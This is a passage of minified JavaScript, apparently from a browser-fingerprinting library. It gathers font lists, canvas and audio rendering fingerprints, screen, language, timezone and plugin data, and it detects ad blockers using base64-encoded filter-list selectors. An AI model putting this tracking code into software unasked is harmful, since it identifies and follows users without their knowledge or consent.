r[3]+=e[3]*t[3],r[2]+=r[3]>>>16,r[3]&=65535,r[2]+=e[2]*t[3],r[1]+=r[2]>>>16,r[2]&=65535,r[2]+=e[3]*t[2],r[1]+=r[2]>>>16,r[2]&=65535,r[1]+=e[1]*t[3],r[0]+=r[1]>>>16,r[1]&=65535,r[1]+=e[2]*t[2],r[0]+=r[1]>>>16,r[1]&=65535,r[1]+=e[3]*t[1],r[0]+=r[1]>>>16,r[1]&=65535,r[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],r[0]&=65535,[r[0]<<16|r[1],r[2]<<16|r[3]]}function p(e,t){return 32==(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:[e[1]<<(t-=32)|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}function m(e,t){return 0==(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function f(e,t){return[e[0]^t[0],e[1]^t[1]]}function M(e){return e=f(e,[0,e[0]>>>1]),e=f(e=c(e,[4283543511,3981806797]),[0,e[0]>>>1]),f(e=c(e,[3301882366,444984403]),[0,e[0]>>>1])}function V(e){return parseInt(e)}function t(e){return parseFloat(e)}function r(e,t){return"number"==typeof e&&isNaN(e)?t:e}function v(e){return e.reduce(function(e,t){return e+(t?1:0)},0)}function $(e,t){return void 0===t&&(t=1),1<=Math.abs(t)?Math.round(e/t)*t:(t=1/t,Math.round(e*t)/t)}function G(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function J(n,o,a){var s=Object.keys(n).filter(function(e){for(var t=a,r=e,i=0,n=t.length;i<n;++i)if(t[i]===r)return!1;return!0}),d=Array(s.length);return L(s,function(e,t){var r,a,i;d[t]=(r=n[e],a=o,z(i=new Promise(function(i){var n=Date.now();F(r.bind(null,a),function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r,a=Date.now()-n;return e[0]?"function"!=typeof(r=e[1])?i(function(){return{value:r,duration:a}}):void i(function(){return new Promise(function(i){var n=Date.now();F(r,function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=a+Date.now()-n;if(!e[0])return i({error:G(e[1]),duration:r});i({value:e[1],duration:r})})})}):i(function(){return{error:G(e[1]),duration:a}})})})),function(){return i.then(function(e){return e()})})}),function(){return b(this,void 0,void 0,function(){var n,t,r,i,a,o;return h(this,function(e){switch(e.label){case 0:for(n={},t=0,r=s;t<r.length;t++)i=r[t],n[i]=void 0;a=Array(s.length),o=function(){var i;return h(this,function(e){switch(e.label){case 0:return i=!0,[4,L(s,function(t,e){var r;a[e]||(d[e]?(z(r=d[e]().then(function(e){return n[t]=e})),a[e]=r):i=!1)})];case 1:return e.sent(),i?[2,"break"]:[4,y(1)];case 2:return e.sent(),[2]}})},e.label=1;case 1:return[5,o()];case 2:if("break"===e.sent())return[3,4];e.label=3;case 3:return[3,1];case 4:return[4,Promise.all(a)];case 5:return e.sent(),[2,n]}})})}}function H(){var e=window,t=navigator;return 4<=v(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in t,"msPointerEnabled"in t])}function Y(){var e=window,t=navigator;return 5<=v(["webkitPersistentStorage"in t,"webkitTemporaryStorage"in t,0===t.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])}function A(){var e=window,t=navigator;return 4<=v(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===t.vendor.indexOf("Apple"),"getStorageUpdates"in t,"WebKitMediaKeys"in e])}function X(){var e=window;return 3<=v(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])}function K(){var e,t=Y(),r=(e=window,4<=v(["buildID"in navigator,"MozAppearance"in(null!=(r=null==(r=document.documentElement)?void 0:r.style)?r:{}),"onmozfullscreenchange"in e,"mozInnerScreenX"in e,"CSSMozDocumentRule"in e,"CanvasCaptureMediaStream"in e]));if(t||r)return 2<=v(["onorientationchange"in(e=window),"orientation"in e,t&&!("SharedWorker"in e),r&&/android/i.test(navigator.appVersion)])}function Z(e){var t=new Error(e);return t.name=e,t}function Q(t,d,r){var i;return void 0===r&&(r=50),b(this,void 0,void 0,function(){var o,s;return h(this,function(e){switch(e.label){case 0:o=document,e.label=1;case 1:return o.body?[3,3]:[4,y(r)];case 2:return e.sent(),[3,1];case 3:s=o.createElement("iframe"),e.label=4;case 4:return e.trys.push([4,,10,11]),[4,new Promise(function(e,t){var r=!1,i=function(){r=!0,e()},n=(s.onload=i,s.onerror=function(e){r=!0,t(e)},s.style),a=(n.setProperty("display","block","important"),n.position="absolute",n.top="0",n.left="0",n.visibility="hidden",d&&"srcdoc"in s?s.srcdoc=d:s.src="about:blank",o.body.appendChild(s),function(){var e;r||("complete"===(null==(e=null==(e=s.contentWindow)?void 0:e.document)?void 0:e.readyState)?i():setTimeout(a,10))});a()})];case 5:e.sent(),e.label=6;case 6:return null!=(i=null==(i=s.contentWindow)?void 0:i.document)&&i.body?[3,8]:[4,y(r)];case 7:return e.sent(),[3,6];case 8:return[4,t(s,s.contentWindow)];case 9:return[2,e.sent()];case 10:return null!=(i=s.parentNode)&&i.removeChild(s),[7];case 11:return[2]}})})}function ee(u){for(var e=(()=>{for(var e,t="Unexpected syntax '"+u+"'",r=/^\s*([a-z-]*)(.*)$/i.exec(u),i=r[1]||void 0,n={},a=/([.:#][\w-]+|\[.+?\])/gi,o=function(e,t){n[e]=n[e]||[],n[e].push(t)};;){var s=a.exec(r[2]);if(!s)break;var d=s[0];switch(d[0]){case".":o("class",d.slice(1));break;case"#":o("id",d.slice(1));break;case"[":var l=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(d);if(!l)throw new Error(t);o(l[1],null!=(e=null!=(e=l[4])?e:l[5])?e:"");break;default:throw new Error(t)}}return[i,n]})(),t=e[0],r=e[1],i=document.createElement(null!=t?t:"div"),n=0,a=Object.keys(r);n<a.length;n++){var o=a[n],s=r[o].join(" ");if("style"===o){d=void 0;l=void 0;c=void 0;p=void 0;g=void 0;m=void 0;f=void 0;var d=i.style;var l=s;for(var c=0,p=l.split(";");c<p.length;c++){var m,f,g=p[c],g=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(g);g&&(m=g[1],f=g[2],g=g[4],d.setProperty(m,f,g||""))}}else i.setAttribute(o,s)}return i}Object.create;var te,re,g=["monospace","sans-serif","serif"],ie=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function ne(e){return e.toDataURL()}function ae(){var e=screen;return[r(t(e.availTop),null),r(t(e.width)-t(e.availWidth)-r(t(e.availLeft),0),null),r(t(e.height)-t(e.availHeight)-r(t(e.availTop),0),null),r(t(e.availLeft),null)]}function oe(e){for(var t=0;t<4;++t)if(e[t])return;return 1}function se(e){e.style.setProperty("display","block","important")}function de(e){return matchMedia("(inverted-colors: "+e+")").matches}function le(e){return matchMedia("(forced-colors: "+e+")").matches}function i(e){return matchMedia("(prefers-contrast: "+e+")").matches}function ue(e){return matchMedia("(prefers-reduced-motion: "+e+")").matches}function ce(e){return matchMedia("(dynamic-range: "+e+")").matches}function I(){return 0}var w=Math,pe={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]},me={fonts:function(){return Q(function(e,t){function i(e){var t=n.createElement("span"),r=t.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,t.textContent="mmMwWLliI0O&1",a.appendChild(t),t}var n=t.document,t=n.body,a=(t.style.fontSize="48px",n.createElement("div")),o={},s={},r=g.map(i),d=(()=>{for(var e={},t=0,r=ie;t<r.length;t++)(t=>{e[t]=g.map(function(e){return i("'"+t+"',"+e)})})(r[t]);return e})();t.appendChild(a);for(var l=0;l<g.length;l++)o[g[l]]=r[l].offsetWidth,s[g[l]]=r[l].offsetHeight;return ie.filter(function(e){return r=d[e],g.some(function(e,t){return r[t].offsetWidth!==o[e]||r[t].offsetHeight!==s[e]});var r})})},domBlockers:function(e){var g=(void 0===e?{}:e).debug;return b(this,void 0,void 0,function(){var c,p,m,f;return h(this,function(e){switch(e.label){case 0:return A()||K()?(u=atob,c={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",u("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",u("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",u("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),u("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",u("LnNwb25zb3JpdA=="),".ylamainos",u("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),u("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",u("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",u("LmhlYWRlci1ibG9ja2VkLWFk"),u("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",u("I2FkXzMwMFgyNTA="),u("I2Jhbm5lcmZsb2F0MjI="),u("I2FkLWJhbm5lcg=="),u("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[u("LlppX2FkX2FfSA=="),u("YVtocmVmKj0iL29kMDA1LmNvbSJd"),u("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[u("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",u("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman:[u("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),u("LmJveHN0YXJ0d2VyYnVuZw=="),u("LndlcmJ1bmcz"),u("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),u("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",u("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),u("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),u("LmFkZ29vZ2xl"),u("LmFkX3JlZ3VsYXIz")],adGuardMobile:[u("YW1wLWF1dG8tYWRz"),u("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",u("I2FkX2ludmlld19hcmVh")],adGuardRussian:[u("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),u("LnJlY2xhbWE="),'div[id^="smi2adblock"]',u("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),u("I2FkX3NxdWFyZQ==")],adGuardSocial:[u("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),u("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",u("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",u("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),u("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),u("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",u("I3Jla2xhbWk="),u("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),u("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),u("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[u("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",u("I25ld0Fk")],easyList:[u("I0FEX0NPTlRST0xfMjg="),u("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",u("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),u("LnNxdWFyZV9hZHM=")],easyListChina:[u("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),u("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),u("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",u("I3Jla2xhbW5pLWJveA=="),u("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",u("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[u("I2FkdmVydGVudGll"),u("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",u("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[u("I0FkX1dpbjJkYXk="),u("I3dlcmJ1bmdzYm94MzAw"),u("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),u("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),u("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[u("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",u("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),u("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),u("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[u("LnJla2xhbW9zX3RhcnBhcw=="),u("LnJla2xhbW9zX251b3JvZG9z"),u("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),u("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),u("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[u("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[u("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),u("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",u("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[u("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),u("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),u("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",u("LmFkX19tYWlu"),u("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[u("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[u("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),u("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[u("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),u("I2xpdmVyZUFkV3JhcHBlcg=="),u("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),u("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[u("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",u("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),u("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),u("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[u("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),u("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),u("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",u("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),u("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),u("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),u("ZGl2I3NrYXBpZWNfYWQ=")],ro:[u("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',u("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),u("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),u("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[u("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),u("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),u("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",u("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),u("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",u("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},p=Object.keys(c),[4,function(d){var l;return b(this,void 0,void 0,function(){var t,r,i,n,a,o,s;return h(this,function(e){switch(e.label){case 0:for(t=document,r=t.createElement("div"),i=new Array(d.length),n={},se(r),s=0;s<d.length;++s)a=ee(d[s]),se(o=t.createElement("div")),o.appendChild(a),r.appendChild(o),i[s]=a;e.label=1;case 1:return t.body?[3,3]:[4,y(50)];case 2:return e.sent(),[3,1];case 3:t.body.appendChild(r);try{for(s=0;s<d.length;++s)i[s].offsetParent||(n[d[s]]=!0)}finally{null!=(l=r.parentNode)&&l.removeChild(r)}return[2,n]}})})}((f=[]).concat.apply(f,p.map(function(e){return c[e]})))]):[2,void 0];case 1:if(m=e.sent(),g){var t=c;var r=m;for(var i="DOM blockers debug:\n```",n=0,a=Object.keys(t);n<a.length;n++){var o=a[n];i+="\n"+o+":";for(var s=0,d=t[o];s<d.length;s++){var l=d[s];i+="\n  "+(r[l]?"🚫":"➡️")+" "+l}}console.log(i+"\n```")}return(f=p.filter(function(e){e=c[e];return v(e.map(function(e){return m[e]}))>.6*e.length})).sort(),[2,f]}var u})})},fontPreferences:function(){return void 0===x&&(x=4e3),Q(function(e,t){for(var r=t.document,i=r.body,n=i.style,n=(n.width=x+"px",n.webkitTextSizeAdjust=n.textSizeAdjust="none",Y()?i.style.zoom=""+1/t.devicePixelRatio:A()&&(i.style.zoom="reset"),r.createElement("div")),a=(n.textContent=W(Array(x/20|0)).map(function(){return"word"}).join(" "),i.appendChild(n),r),o=i,s={},d={},l=0,u=Object.keys(pe);l<u.length;l++){var c=u[l],p=pe[c],m=p[0],f=void 0===m?{}:m,m=p[1],p=void 0===m?"mmMwWLliI0fiflO&1":m,g=a.createElement("span");g.textContent=p,g.style.whiteSpace="nowrap";for(var b=0,h=Object.keys(f);b<h.length;b++){var y=h[b],v=f[y];void 0!==v&&(g.style[y]=v)}s[c]=g,o.appendChild(a.createElement("br")),o.appendChild(g)}for(var I=0,w=Object.keys(pe);I<w.length;I++)d[c=w[I]]=s[c].getBoundingClientRect().width;return d},'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">');var x},audio:function(){var e,t,r,i,s,d,n=window,n=n.OfflineAudioContext||n.webkitOfflineAudioContext;return n?!A()||X()||3<=v(["DOMRectList"in(e=window),"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])?((n=(e=new n(1,5e3,44100)).createOscillator()).type="triangle",n.frequency.value=1e4,(t=e.createDynamicsCompressor()).threshold.value=-50,t.knee.value=40,t.ratio.value=12,t.attack.value=0,t.release.value=.25,n.connect(t),t.connect(e.destination),n.start(0),s=e,d=function(){},t=[new Promise(function(t,r){function e(){setTimeout(function(){return r(Z("timeout"))},Math.min(500,o+5e3-Date.now()))}function i(){try{switch(s.startRendering(),s.state){case"running":o=Date.now(),n&&e();break;case"suspended":document.hidden||a++,n&&3<=a?r(Z("suspended")):setTimeout(i,500)}}catch(e){r(e)}}var n=!1,a=0,o=0;s.oncomplete=function(e){return t(e.renderedBuffer)};i(),d=function(){n||(n=!0,0<o&&e())}}),d],r=t[1],z(i=t[0].then(function(e){for(var t=e.getChannelData(0).subarray(4500),r=0,i=0;i<t.length;++i)r+=Math.abs(t[i]);return r},function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e})),function(){return r(),i}):-1:-2},screenFrame:function(){var e=this,i=function(){var t,e=this;return void 0===re&&(t=function(){var e=ae();re=oe(e)?setTimeout(t,2500):void(te=e)})(),function(){return b(e,void 0,void 0,function(){var r;return h(this,function(e){switch(e.label){case 0:return oe(r=ae())?te?[2,W(te)]:(t=document).fullscreenElement||t.msFullscreenElement||t.mozFullScreenElement||t.webkitFullscreenElement?[4,((t=document).exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t)]:[3,2]:[3,2];case 1:e.sent(),r=ae(),e.label=2;case 2:return oe(r)||(te=r),[2,r]}var t})})}}();return function(){return b(e,void 0,void 0,function(){var t,r;return h(this,function(e){switch(e.label){case 0:return[4,i()];case 1:return t=e.sent(),[2,[(r=function(e){return null===e?null:$(e,10)})(t[0]),r(t[1]),r(t[2]),r(t[3])]]}})})}},osCpu:function(){return navigator.oscpu},languages:function(){var e=navigator,t=[],r=e.language||e.userLanguage||e.browserLanguage||e.systemLanguage;return void 0!==r&&t.push([r]),Array.isArray(e.languages)?Y()&&3<=v([!("MediaSettingsRange"in(r=window)),"RTCEncodedAudioFrame"in r,""+r.Intl=="[object Intl]",""+r.Reflect=="[object Reflect]"])||t.push(e.languages):"string"==typeof e.languages&&(r=e.languages)&&t.push(r.split(",")),t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return r(t(navigator.deviceMemory),void 0)},screenResolution:function(){function e(e){return r(V(e),null)}var t=screen,t=[e(t.width),e(t.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return r(V(navigator.hardwareConcurrency),void 0)},timezone:function(){var e=null==(e=window.Intl)?void 0:e.DateTimeFormat;if(e){e=(new e).resolvedOptions().timeZone;if(e)return e}e=(new Date).getFullYear();e=-Math.max(t(new Date(e,0,1).getTimezoneOffset()),t(new Date(e,6,1).getTimezoneOffset()));return"UTC"+(0<=e?"+":"")+Math.abs(e)},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){var e,t;if(!(H()||(e=window,t=navigator,3<=v(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in t,"msSaveBlob"in t])&&!H())))try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e,t=navigator.platform;return"MacIntel"===t&&A()&&!X()?"iPad"===navigator.platform||(e=(e=screen).width/e.height,2<=v(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,.65<e&&e<1.53]))?"iPad":"iPhone":t},plugins:function(){var e=navigator.plugins;if(e){for(var t=[],r=0;r<e.length;++r){var i=e[r];if(i){for(var n=[],a=0;a<i.length;++a){var o=i[a];n.push({type:o.type,suffixes:o.suffixes})}t.push({name:i.name,description:i.description,mimeTypes:n})}}return t}},canvas:function(){var e,t,r,i=!1,n=((n=document.createElement("canvas")).width=1,n.height=1,[n,n.getContext("2d")]),a=n[0],n=n[1];return t=n&&a.toDataURL?((r=n).rect(0,0,10,10),r.rect(2,2,6,6),i=!r.isPointInPath(5,5,"evenodd"),r=n,(t=a).width=240,t.height=60,r.textBaseline="alphabetic",r.fillStyle="#f60",r.fillRect(100,1,62,20),r.fillStyle="#069",r.font='11pt "Times New Roman"',t="Cwm fjordbank gly "+String.fromCharCode(55357,56835),r.fillText(t,2,15),r.fillStyle="rgba(102, 204, 0, 0.2)",r.font="18pt Arial",r.fillText(t,4,45),(r=ne(a))!==ne(a)?e="unstable":(e=r,((e,t)=>{e.width=122,e.height=110,t.globalCompositeOperation="multiply";for(var r=0,i=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];r<i.length;r++){var n=i[r],a=n[0],o=n[1],n=n[2];t.fillStyle=a,t.beginPath(),t.arc(o,n,40,0,2*Math.PI,!0),t.closePath(),t.fill()}t.fillStyle="#f9c",t.arc(60,60,60,0,2*Math.PI,!0),t.arc(60,60,20,0,2*Math.PI,!0),t.fill("evenodd")})(a,n),ne(a))):e="",{winding:i,geometry:t,text:e}},touchSupport:function(){var e,t=navigator,r=0;void 0!==t.maxTouchPoints?r=V(t.maxTouchPoints):void 0!==t.msMaxTouchPoints&&(r=t.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(t){e=!1}return{maxTouchPoints:r,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],t=0,r=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];t<r.length;t++){var i=r[t],n=window[i];n&&"object"==typeof n&&e.push(i)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var t=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",t}catch(e){return!1}},colorGamut:function(){for(var e=0,t=["rec2020","p3","srgb"];e<t.length;e++){var r=t[e];if(matchMedia("(color-gamut: "+r+")").matches)return r}},invertedColors:function(){return!!de("inverted")||!de("none")&&void 0},forcedColors:function(){return!!le("active")||!le("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 